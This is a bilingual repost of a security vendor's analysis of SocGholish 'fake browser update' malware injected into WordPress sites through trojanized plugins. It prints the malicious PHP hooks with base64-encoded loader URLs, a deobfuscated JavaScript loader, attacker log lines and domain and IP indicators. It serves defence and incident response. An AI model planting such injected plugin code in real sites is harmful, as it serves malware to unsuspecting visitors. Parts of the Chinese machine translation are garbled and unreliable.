
SocGholish malware, otherwise known as “fake browser updates”, is one of the most common types of malware infections that we see on hacked websites. This long-standing malware campaign leverages a JavaScript malware framework that has been in use since at least 2017. The malware attempts to trick unsuspecting users into downloading what is actually a Remote Access Trojan (RAT) onto their computers, which is often the first stage in a ransomware infection.
SocGholish 恶意软件,也称为“虚假浏览器更新”,是我们在被黑客入侵的网站上看到的最常见的恶意软件感染类型之一。这个长期存在的恶意软件活动利用了至少自 2017 年以来一直在使用的 JavaScript 恶意软件框架。该恶意软件试图诱骗毫无戒心的用户将实际上是远程访问木马 (RAT) 的内容下载到他们的计算机上,这通常是勒索软件感染的第一阶段。
Late last week our incident response team identified a fresh wave of SocGholish (fake browser update) infections targeting WordPress websites. The infected sites were compromised through hacked wp-admin administrator accounts, as we will demonstrate in this post. This is just one of countless examples of why securing your administrator panel is of the utmost importance, regardless of whether you use WordPress or another CMS.
上周晚些时候,我们的事件响应团队发现了针对 WordPress 网站的新一波 SocGholish(虚假浏览器更新)感染。受感染的站点通过被黑客入侵的wp-admin管理员帐户受到损害,我们将在这篇文章中演示。这只是无数例子之一,说明为什么保护您的管理员面板至关重要,无论您使用的是 WordPress 还是其他 CMS。

用于提供恶意下载的 SocGholish 虚假浏览器更新登录页面示例。
Origins: <script> tags in wp_postmeta
起源:wp_postmeta中的 <script> 标签
Let’s take a look at this particular variant of SocGholish: it was first identified last October, 2023, and was originally found injected using <script> tags into the wp_postmeta table of the database of compromised WordPress websites:
让我们来看看 SocGholich 的这个特殊变体:它于 2023 年 10 月首次被发现,最初被发现使用<script>标签注入到受感染 WordPress 网站数据库的wp_postmeta表中:

注入的脚本利用恶意 whitedrill[.]组织域名
The malicious whitedrill[.]org domain was registered shortly before we started seeing it injected into wp_postmeta tables on infected websites.
恶意的白钻[.]在我们开始看到它被注入受感染网站的wp_postmeta表之前不久,org域名就被注册了。
$ whois whitedrill[.]org Domain Name: whitedrill[.]org Registry Domain ID: 5e6a5a662df24f2fbd4d5e1e17d57144-LROR Registrar WHOIS Server: http://whois.reg.com Registrar URL: http://www.reg.com Updated Date: 2023-09-06T17:26:24Z Creation Date: 2023-09-01T17:25:59Z
In the final quarter of 2023, this variant of Socgholish was detected by our remote website scanner SiteCheck over 1,400 times. By comparison, so far this year this malware has been identified in over 2,800 scans. This is a significant increase in detections — more than double the average monthly volume from last year.
在 2023 年最后一个季度,我们的远程网站扫描仪 SiteCheck 检测到了 Socgholish 的这种变体超过 1,400 次。相比之下,今年到目前为止,该恶意软件已在 2,800 多次扫描中被发现。这是检测量的显着增加——是去年平均月度检测量的两倍多。
The malicious JavaScript screen (captured above) in turn loads a second malicious JavaScript from another domain controlled by the attackers:
恶意 JavaScript 屏幕(如上捕获)反过来从攻击者控制的另一个域加载第二个恶意 JavaScript:

It appears that the stake[.]libertariancounterpoint subdomain is hosted at an entirely different IP address from the main domain.
看来赌注[.]libertariancounterpoint 子域托管在与主域完全不同的 IP 地址上。
$ host libertariancounterpoint[.]com libertariancounterpoint[.]com has address 67.20.113.11 $ host stake[.]libertariancounterpoint[.]com stake[.]libertariancounterpoint[.]com has address 185.158.251.240
This is quite typical for SocGholish malware campaigns and we have identified this type of “domain shadowing” technique before. Threat actors hosting their payloads on hacked domains is a common tactic they employ.
这对于 SocGholish 恶意软件活动来说非常典型,我们之前已经发现了这种类型的“域阴影”技术。威胁行为者在被黑客入侵的域上托管其有效载荷是他们采用的常见策略。
The first IP is hosted by Unified Layer in the United States, whereas the second appears to be a cloud hosting service “Servinga GmbH” in Germany.
第一个IP由美国的Unified Layer托管,而第二个IP似乎是德国的云托管服务“Servinga GmbH”。
New wave of SocGholish found in bogus WordPress plugins
在虚假的 WordPress 插件中发现新一波 SocGholish
While we still see many well known SocGholish injections, last week, however, we began to see the same malware recycled in a slightly different fashion: Installed and loaded as a bogus version of an otherwise-legitimate WordPress plugins.
虽然我们仍然看到许多众所周知的 SocGholish 注入,但上周,我们开始看到相同的恶意软件以略有不同的方式回收:安装并加载为其他合法的 WordPress 插件的虚假版本。

The legitimate plugin is intended to limit the character length of product names in WooCommerce stores, although it hasn’t been updated in 2 years and appears to have been abandoned.
合法插件旨在限制 WooCommerce 商店中产品名称的字符长度,尽管它已经 2 年没有更新并且似乎已被放弃。
There doesn’t appear to be any recent uptick in downloads and no recent vulnerabilities reported for this software, which seems to suggest that the attackers have bundled the malware into their own version of the plugin:
该软件的下载量似乎没有任何最近增加,也没有报告最近的漏洞,这似乎表明攻击者已将恶意软件捆绑到他们自己的插件版本中:

Modified plugin with custom_js_for_specific_pages
带有 custom_js_for_specific_pages 的修改插件
The modified version of the plugin has the following extra code that adds the custom_js_for_specific_pages action to inject malware into all public pages when they are viewed by a non-administrator user.
该插件的修改版本具有以下额外代码,该代码添加了custom_js_for_specific_pages操作,以便在非管理员用户查看所有公共页面时将恶意软件注入这些页面。
Once we peel back the obfuscation we see the following:
一旦我们剥离混淆,我们会看到以下内容:
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,"script","hxxps://eeatgoodx[.]com/gSyTvKB9");</script>
This, in turn, is loaded from the SocGholish server on stake.libertariancounterpoint[.]com.
反过来,这是从 stake.libertariancounterpoint[.] 上的 SocGholish 服务器加载的。com。
Compromised credentials and unauthorized admin panel access
凭据泄露和未经授权的管理面板访问
From checking the access logs across several impacted websites it looks like the most likely point of entry was compromised wp-admin credentials.
通过检查几个受影响网站的访问日志,看起来最有可能的进入点是 wp-admin 凭据泄露。
In the access logs we see that after the initial log in, the bad actor visits the upload plugin page:
在访问日志中,我们看到在初始登录后,不良行为者访问了上传插件页面:
193.233.140.136 - - [20/Feb/2024:22:23:40 -0700] "GET /wp-admin/plugin-install.php HTTP/1.1" 200 97253 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0" 971 **0/971000**
They then upload the infected plugin to ./wp-content/uploads/2024/02/control.zip:
然后,他们将受感染的插件上传到 ./wp-content/uploads/2024/02/control.zip:
193.233.140.136 - - [20/Feb/2024:22:23:42 -0700] "POST /wp-admin/update.php?action=upload-plugin HTTP/1.1" 200 38997 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0" 2809 **2/2809324**
WordPress then extracts the plugin, deletes the zip file, and the malware is now installed onto the victim site in the form of the bogus plugin.
然后,WordPress 提取插件,删除 zip 文件,恶意软件现在以虚假插件的形式安装到受害者网站上。
193.233.140.136 - - [20/Feb/2024:22:23:45 -0700] "GET /wp-admin/plugins.php?action=<b>activate</b>&plugin=<b>woo-title-limit</b>%2Fwoo-title-limit.php&_wpnonce=d32162b023 HTTP/1.1" 302 - "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0" 981 **0/981810** 193.233.140.136 - - [20/Feb/2024:22:23:46 -0700] "GET /wp-admin/plugins.php?activate=true&plugin_status=all&paged=1&s= HTTP/1.1" 200 175526 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0" 241 **0/241558**
Once the plugin is activated, the website begins to serve SocGholish payloads.
激活插件后,网站开始提供 SocGholish 有效负载。
Modified plugin with myplugin-custom-script-js
使用 myplugin-custom-script-js 修改插件
Another patched plugin used to inject SocGholish scripts is Performance Lab where the attackers added the following code:
另一个用于注入 SocGholish 脚本的修补插件是 Performance Lab,攻击者在其中添加了以下代码:
function myplugin_custom_js_for_specific_pages() { if (strpos($_SERVER['REQUEST_URI'], 'wp-login.php') !== false || strpos($_SERVER['REQUEST_URI'], 'wp-register.php') !== false || is_admin()) { return; } if (current_user_can('administrator')) { return; } $encoded_url = 'aHR0cHM6Ly9na XRicmFuY2hlci5jb20vdEtXS1N1bWQ0VHVadmFvdVAxc2JFVGlIUk52ZXdXdmZpUS1IS25BYlBYNQ=='; wp_register_script('myplugin-custom-script', base64_decode($encoded_url), array(), null, false); wp_enqueue_script('myplugin-custom-script'); } add_action('wp_enqueue_scripts', 'myplugin_custom_js_for_specific_pages');
The code injection conditions are almost identical to what we described in the previous example. The injection method is a bit different though. Instead of simply echoing the malicious script in the footer section, this code uses WordPress functions to register and enqueue the myplugin-custom-script script. Its base64-encoded URL can be found in the $encoded_url variable.
代码注入条件与我们在上一个示例中描述的条件几乎相同。不过,注射方法略有不同。此代码不是简单地在页脚部分回显恶意脚本,而是使用 WordPress 函数来注册和排队 myplugin-custom-script 脚本。其 base64 编码的 URL 可以在 $encoded_url 变量中找到。
When WordPress decodes the URL and executes the plugin code, we can find the following script tag in generated pages:
当WordPress解码URL并执行插件代码时,我们可以在生成的页面中找到以下脚本标签:
<script type="text/javascript" src="hxxps://gitbrancher[.]com/tKWKSumd4TuZvaouP1sbETiHRNvewWvfiQ-HKnAbPX5" id="myplugin-custom-script-js"></script>
In this case the initial TDS URL is hxxps://gitbrancher[.]com/tKWKSumd4TuZvaouP1sbETiHRNvewWvfiQ-HKnAbPX5 which in turn loads the SocGholish script from stake.libertariancounterpoint[.]com.
在本例中,初始 TDS URL 为 hxxps://gitbrancher[.]com/tKWKSumd4TuZvaouP1sbETiHRNvewWvfiQ-HKnAbPX5,这反过来又从 stake.libertariancounterpoint[.] 加载 SocGholish 脚本。com。
Modified plugin with flexible-custom-script-js
使用 flexible-custom-script-js 修改的插件
Another similar modification was found in the “Flexible SSL for CloudFlare” plugin (again, it’s a patched plugin that hackers upload to compromised sites, not the one that you can find in the official WordPress plugin repository).
在“CloudFlare的灵活SSL”插件中发现了另一个类似的修改(同样,这是一个补丁插件,黑客将其上传到受感染的站点,而不是您可以在官方WordPress插件存储库中找到的插件)。
function Flexible_js_for_specific_pages() { if (strpos($_SERVER['REQUEST_URI'], 'wp-login.php') !== false || strpos($_SERVER['REQUEST_URI'], 'wp-register.php') !== false || is_admin()) { return; } if (current_user_can('administrator')) { return; } $encoded_url = 'aHR0cHM6Ly9mdW5j YWxsYmFjay5jb20vV3lOenNsWmNOWGM0aEhOdkxDRERpVGFtSU5Wb3h0dC1MLWQ2QXlnM1BNbA=='; wp_register_script('Flexible-custom-script', base64_decode($encoded_url), array(), null, false); wp_enqueue_script('Flexible-custom-script'); } add_action('wp_enqueue_scripts', 'flexible_js_for_specific_pages');
Everything is like in the previous examples except for the word “myplugin” replaced with the word “flexible”, and a new $encoded_url.
一切都与前面的示例相同,除了将单词“myplugin”替换为单词“flexible”,以及一个新的 $encoded_url。
<script src='hxxps://funcallback[.]com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl' id='Flexible-custom-script-js'></script>
This script also currently loads SocGholish from stake.libertariancounterpoint[.]com.
此脚本目前还从 stake.libertariancounterpoint[.] 加载 SocGholishcom。
Modified plugin with flex-init-custom-script-js
使用 flex-init-custom-script-js 修改的插件
One more SocGholish script injected via modified plugins.
通过修改后的插件注入了另一个 SocGholish 脚本。
<script src="hxxps://asyncfunctionapi[.]com/X3NjL4YKuTP4PftiGfN7xFfYJTLQKBzRw2p3K2hpiTD" id="Flex-init-custom-script-js" defer></script>
All TDS domains mentioned in this post are hosted on the server 83.69.236.128 and previously 81.94.150.21 (well known SocGholish-related infrastructure) and have DNSPod NameServers.
本文中提到的所有 TDS 域都托管在服务器 83.69.236.128 和以前的 81.94.150.21(众所周知的 SocGholis 相关基础设施)上,并具有 DNSPod 名称服务器。
The domain registration dates are very recent.
域名注册日期是最近的。
- eeatgoodx[.]com — January 30, 2024
eeatgoodx[.]com — 一月 30, 2024 - gitbrancher[.]com — February 22, 2024
gitbrancher[.]com — 2024 年 2 月 22 日 - funcallback[.]com — February 22, 2024
funcallback[.]com — 2024 年 2 月 22 日 - asyncfunctionapi[.]com — February 24, 2024
asyncfunctionapi[.]com — 2024 年 2 月 24 日
Protect your site from malicious plugins and SocGholish
保护您的网站免受恶意插件和 SocGholish 的侵害
Although there have been a variety of maliciously modified plugins and several different fake-browser update campaigns, the goal of course is always the same: To trick unsuspecting website visitors into downloading remote access trojans that will later be used as the initial point of entry for a ransomware attack.
尽管有各种恶意修改的插件和几种不同的虚假浏览器更新活动,但目标当然始终是相同的:诱骗毫无戒心的网站访问者下载远程访问木马,这些木马稍后将用作勒索软件攻击的初始入口点。
Ransomware is a very profitable business for attackers; in fact, some criminal organisations behind the attacks function much like regular IT companies, fully equipped with HR departments, bonuses, and even employee of the month programs.
勒索软件对攻击者来说是一项非常有利可图的业务;事实上,攻击背后的一些犯罪组织与普通的IT公司非常相似,配备了人力资源部门,奖金,甚至月度最佳员工计划。
As website owners we all have the responsibility of keeping the web a safe place for everyone, and the first line of defense in preventing your website from distributing malware is to keep it as secure as possible.
作为网站所有者,我们都有责任让网络成为每个人的安全场所,而防止您的网站传播恶意软件的第一道防线是尽可能确保其安全。
Make sure to: 确保:
- Keep your website software (including your core CMS, plugins, and themes) up to date with the latest security patches
使用最新的安全补丁使您的网站软件(包括您的核心 CMS、插件和主题)保持最新状态 - Enable automatic updates whenever possible
尽可能启用自动更新 - Employ the use of a regular backup system
使用常规备份系统 - Use strong and unique passwords for all of your credentials
对所有凭据使用强且唯一的密码 - Use a website firewall to help patch known vulnerabilities and block hack attempts
使用网站防火墙帮助修补已知漏洞并阻止黑客攻击
And as website visitors and regular users, be vigilant and make sure not to click on any suspicious links! Only download your website software updates from the official source to help mitigate risk. That means no nulled plugins or themes, either!
作为网站访问者和普通用户,请保持警惕,确保不要点击任何可疑链接!仅从官方来源下载您的网站软件更新,以帮助降低风险。这意味着也没有空的插件或主题!
Believe your website may have fallen victim to SocGholish or need a hand cleaning up a persistent malware infection on your site? Our experienced security analysts are available 24/7 to help get rid of website malware and restore your website environment. Reach out — we love to chat!
相信您的网站可能已成为 SocGholish 的受害者,或者需要手动清理您网站上持续存在的恶意软件感染?我们经验丰富的安全分析师 24/7 全天候提供服务,帮助您摆脱网站恶意软件并恢复您的网站环境。伸出援手——我们喜欢聊天!
原文始发于BEN MARTIN :New Wave of SocGholish Infections Impersonates WordPress Plugins
转载请注明:New Wave of SocGholish Infections Impersonates WordPress Plugins | CTF导航